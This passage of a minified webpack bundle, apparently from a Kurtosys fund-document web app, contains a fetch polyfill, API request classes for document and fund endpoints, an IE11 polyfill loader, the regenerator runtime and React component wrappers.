u?e.forEach(function(e,t){this.append(t,e)},this):Array.isArray(e)?e.forEach(function(e){this.append(e[0],e[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function c(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function l(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})}function p(e){var t=new FileReader,n=l(t);return t.readAsArrayBuffer(e),n}function f(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function d(){return this.bodyUsed=!1,this._initBody=function(e){var t;this._bodyInit=e,e?"string"===typeof e?this._bodyText=e:n.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:n.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:n.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():n.arrayBuffer&&n.blob&&((t=e)&&DataView.prototype.isPrototypeOf(t))?(this._bodyArrayBuffer=f(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):n.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||o(e))?this._bodyArrayBuffer=f(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"===typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},n.blob&&(this.blob=function(){var e=c(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?c(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var e=c(this);if(e)return e;if(this._bodyBlob)return function(e){var t=new FileReader,n=l(t);return t.readAsText(e),n}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},n.formData&&(this.formData=function(){return this.text().then(v)}),this.json=function(){return this.text().then(JSON.parse)},this}u.prototype.append=function(e,t){e=i(e),t=a(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},u.prototype.delete=function(e){delete this.map[i(e)]},u.prototype.get=function(e){return e=i(e),this.has(e)?this.map[e]:null},u.prototype.has=function(e){return this.map.hasOwnProperty(i(e))},u.prototype.set=function(e,t){this.map[i(e)]=a(t)},u.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},u.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),s(e)},u.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),s(e)},u.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),s(e)},n.iterable&&(u.prototype[Symbol.iterator]=u.prototype.entries);var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function h(e,t){var n=(t=t||{}).body;if(e instanceof h){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new u(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,n||null==e._bodyInit||(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new u(t.headers)),this.method=function(e){var t=e.toUpperCase();return y.indexOf(t)>-1?t:e}(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function v(e){var t=new FormData;return e.trim().split("&").forEach(function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(o))}}),t}function g(e){var t=new u;return e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(e){var n=e.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();t.append(r,o)}}),t}function m(e,t){t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new u(t.headers),this.url=t.url||"",this._initBody(e)}h.prototype.clone=function(){return new h(this,{body:this._bodyInit})},d.call(h.prototype),d.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new u(this.headers),url:this.url})},m.error=function(){var e=new m(null,{status:0,statusText:""});return e.type="error",e};var b=[301,302,303,307,308];m.redirect=function(e,t){if(-1===b.indexOf(t))throw new RangeError("Invalid status code");return new m(null,{status:t,headers:{location:e}})},t.DOMException=e.DOMException;try{new t.DOMException}catch(_){t.DOMException=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function O(e,r){return new Promise(function(o,i){var a=new h(e,r);if(a.signal&&a.signal.aborted)return i(new t.DOMException("Aborted","AbortError"));var s=new XMLHttpRequest;function u(){s.abort()}s.onload=function(){var e={status:s.status,statusText:s.statusText,headers:g(s.getAllResponseHeaders()||"")};e.url="responseURL"in s?s.responseURL:e.headers.get("X-Request-URL");var t="response"in s?s.response:s.responseText;o(new m(t,e))},s.onerror=function(){i(new TypeError("Network request failed"))},s.ontimeout=function(){i(new TypeError("Network request failed"))},s.onabort=function(){i(new t.DOMException("Aborted","AbortError"))},s.open(a.method,a.url,!0),"include"===a.credentials?s.withCredentials=!0:"omit"===a.credentials&&(s.withCredentials=!1),"responseType"in s&&n.blob&&(s.responseType="blob"),a.headers.forEach(function(e,t){s.setRequestHeader(t,e)}),a.signal&&(a.signal.addEventListener("abort",u),s.onreadystatechange=function(){4===s.readyState&&a.signal.removeEventListener("abort",u)}),s.send("undefined"===typeof a._bodyInit?null:a._bodyInit)})}O.polyfill=!0,e.fetch||(e.fetch=O,e.Headers=u,e.Request=h,e.Response=m),t.Headers=u,t.Request=h,t.Response=m,t.fetch=O}({})}(n),delete n.fetch.polyfill,(t=n.fetch).default=n.fetch,t.fetch=n.fetch,t.Headers=n.Headers,t.Request=n.Request,t.Response=n.Response,e.exports=t},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(97));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(101));t.default=o.default},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(0)),o=i(n(166));function i(e){return e&&e.__esModule?e:{default:e}}t.default=r.default.createContext||o.default,e.exports=t.default},function(e,t,n){"use strict";var r=function(){};e.exports=r},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(63));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(200));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/getApplicationAppConfig"},t.getExplicitMethod=function(){return"GET"},t}return r(t,e),t}(n(13).KsysRequest);t.GetApplicationAppConfig=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listtranslations"},t}return r(t,e),t}(n(13).KsysRequest);t.ListTranslations=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listcommentaries"},t}return r(t,e),t}(n(13).KsysRequest);t.ListCommentaries=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/listdisclaimers"},t}return r(t,e),t}(n(13).KsysRequest);t.ListDisclaimers=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/searchDocuments"},t}return r(t,e),t}(n(13).KsysRequest);t.SearchDocuments=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/searchEntity"},t}return r(t,e),t}(n(13).KsysRequest);t.SearchEntity=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/applicationManager/getTheme"},t.getExplicitMethod=function(){return"GET"},t}return r(t,e),t}(n(13).KsysRequest);t.GetTheme=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/applicationManager/getApplicationClientConfiguration"},t.getExplicitMethod=function(){return"GET"},t}return r(t,e),t}(n(13).KsysRequest);t.GetApplicationClientConfiguration=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/config/retrieveClientConfiguration"},t}return r(t,e),t}(n(13).KsysRequest);t.RetrieveClientConfiguration=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/savedSearchEntity"},t}return r(t,e),t}(n(13).KsysRequest);t.SavedSearchEntity=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/retrieveDocument"},t}return r(t,e),t}(n(13).KsysRequest);t.RetrieveDocument=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitMethod=function(){return"GET"},t.getExplicitEndpoint=function(){return"/documents/retrieve/"+t.token.value},t}return r(t,e),t}(n(13).KsysRequest);t.Retrieve=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/documents/retrieveDocumentZip"},t}return r(t,e),t}(n(13).KsysRequest);t.RetrieveDocumentZip=o},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.getExplicitEndpoint=function(){return"/fund/getfilters"},t}return r(t,e),t}(n(13).KsysRequest);t.GetFilters=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(3),o=function(){function e(){}return e.prototype.flattenProps=function(e,t){var n=this;if(e)return(t||Object.keys(e||{})).reduce(function(t,o){var i=e[o];return i&&r.utils.typeChecks.isObject(i)?i.queryOptionsType?t[o]=n.query(i):t[o]=n.flattenProps(i):t[o]=i,t},{})},e}();t.QueryStore=o},function(e,t,n){e.exports=n(93)},function(e,t,n){"use strict";function r(e,t){window&&!window["ksys-loadScript-store"]&&(window["ksys-loadScript-store"]={});for(var n,r=window&&window["ksys-loadScript-store"]||{},o=document.scripts,i=0;i<o.length;i++){var a=o[i];"ksys"!==a.dataset.source&&(r[a.src]=!0)}for(var s=0;s<o.length;s++){var u=o[s];if(u.src===e){n=u;break}}if(n&&r[e])return t&&t(),n;var c=!1;if(n||(c=!0,(n=document.createElement("script")).type="text/javascript",n.src=e,n.crossOrigin="crossorigin",n.dataset.source="ksys"),n.addEventListener&&(n.addEventListener("load",function(){r[e]=!0,t&&t()},!1),n.addEventListener("error",function(t){delete r[e]},!1)),c){var l=document.querySelector("head");l&&l&&l.appendChild(n)}}function o(e){if(!(!navigator.userAgent.match(/Trident/)||!navigator.userAgent.match(/rv[ :]11/))){r('https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-ie-polyfill.1.0.0.production.min.js?cache={"maxAge":604800}',e)}else e()}n.r(t),n.d(t,"loadScript",function(){return r}),n.d(t,"loadIEPolyfill",function(){return o}),o(function(){n(14)})},function(e,t,n){var r=function(){return this||"object"===typeof self&&self}()||Function("return this")(),o=r.regeneratorRuntime&&Object.getOwnPropertyNames(r).indexOf("regeneratorRuntime")>=0,i=o&&r.regeneratorRuntime;if(r.regeneratorRuntime=void 0,e.exports=n(95),o)r.regeneratorRuntime=i;else try{delete r.regeneratorRuntime}catch(a){r.regeneratorRuntime=void 0}},function(e,t){!function(t){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag",c="object"===typeof e,l=t.regeneratorRuntime;if(l)c&&(e.exports=l);else{(l=t.regeneratorRuntime=c?e.exports:{}).wrap=O;var p="suspendedStart",f="suspendedYield",d="executing",y="completed",h={},v={};v[a]=function(){return this};var g=Object.getPrototypeOf,m=g&&g(g(A([])));m&&m!==r&&o.call(m,a)&&(v=m);var b=C.prototype=I.prototype=Object.create(v);E.prototype=b.constructor=C,C.constructor=E,C[u]=E.displayName="GeneratorFunction",l.isGeneratorFunction=function(e){var t="function"===typeof e&&e.constructor;return!!t&&(t===E||"GeneratorFunction"===(t.displayName||t.name))},l.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,C):(e.__proto__=C,u in e||(e[u]="GeneratorFunction")),e.prototype=Object.create(b),e},l.awrap=function(e){return{__await:e}},M(j.prototype),j.prototype[s]=function(){return this},l.AsyncIterator=j,l.async=function(e,t,n,r){var o=new j(O(e,t,n,r));return l.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},M(b),b[u]="Generator",b[a]=function(){return this},b.toString=function(){return"[object Generator]"},l.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},l.values=A,N.prototype={constructor:N,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(P),!e)for(var t in this)"t"===t.charAt(0)&&o.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=n)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(r,o){return s.type="throw",s.arg=e,t.next=r,o&&(t.method="next",t.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var u=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(u&&c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,h):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),P(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;P(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:A(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=n),h}}}function O(e,t,n,r){var o=t&&t.prototype instanceof I?t:I,i=Object.create(o.prototype),a=new N(r||[]);return i._invoke=function(e,t,n){var r=p;return function(o,i){if(r===d)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw i;return D()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=w(a,n);if(s){if(s===h)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===p)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=d;var u=_(e,t,n);if("normal"===u.type){if(r=n.done?y:f,u.arg===h)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r=y,n.method="throw",n.arg=u.arg)}}}(e,n,a),i}function _(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(r){return{type:"throw",arg:r}}}function I(){}function E(){}function C(){}function M(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function j(e){var t;this._invoke=function(n,r){function i(){return new Promise(function(t,i){!function t(n,r,i,a){var s=_(e[n],e,r);if("throw"!==s.type){var u=s.arg,c=u.value;return c&&"object"===typeof c&&o.call(c,"__await")?Promise.resolve(c.__await).then(function(e){t("next",e,i,a)},function(e){t("throw",e,i,a)}):Promise.resolve(c).then(function(e){u.value=e,i(u)},function(e){return t("throw",e,i,a)})}a(s.arg)}(n,r,t,i)})}return t=t?t.then(i,i):i()}}function w(e,t){var r=e.iterator[t.method];if(r===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=n,w(e,t),"throw"===t.method))return h;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var o=_(r,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,h;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=n),t.delegate=null,h):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,h)}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function P(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function N(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function A(e){if(e){var t=e[a];if(t)return t.call(e);if("function"===typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(o.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=n,t.done=!0,t};return i.next=i}}return{next:D}}function D(){return{value:n,done:!0}}}(function(){return this||"object"===typeof self&&self}()||Function("return this")())},function(e){e.exports={appConfigSource:"api",externalScriptsBasePath:"https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets",cacheOptions:{maxAge:604800}}},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),s=n(6),u=n(8),c=i(n(100)),l=n(53),p=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,n.componentKey=l.NO_DATA_PLACEHOLDER_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.children;return a.default.createElement(c.default,{className:t},n)},t=o([s.observer],t)}(u.ComponentBase);t.NoDataPlaceholder=p,t.default=u.InjectedStyledComponent(p,l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,l.NO_DATA_PLACEHOLDER_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getSelector=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return(e||[]).join("-")}},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(3),i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r(t,e),Object.defineProperty(t.prototype,"breakpoints",{get:function(){var e=this,t=this.props.breakpoints,n=void 0===t?[]:t;return n&&0!==n.length?n.map(function(t){return o.utils.object.deepMergeObjects({props:e.props},t)}):[{size:"xsmall",modifier:"up",props:this.props}]},enumerable:!0,configurable:!0}),t.prototype.getBreakpointComponentProps=function(e,t){var n,r=e.size,o=e.modifier;return(n={key:t})[r]=!0,n[o]=!0,n},t}(n(52).ComponentBase);t.ResponsiveComponentBase=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(53),o=n(2);t.default=o.InjectedStyledComponent("section",r.NO_DATA_PLACEHOLDER_CATEGORY_KEY,r.NO_DATA_PLACEHOLDER_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),s=n(3),u=n(16),c=n(54),l=n(6),p=n(45),f=n(27),d=n(8),y=n(55),h=n(56),v=n(143),g=n(144),m=n(1),b=n(145),O=function(e){function t(t){var n=e.call(this,t)||this;return 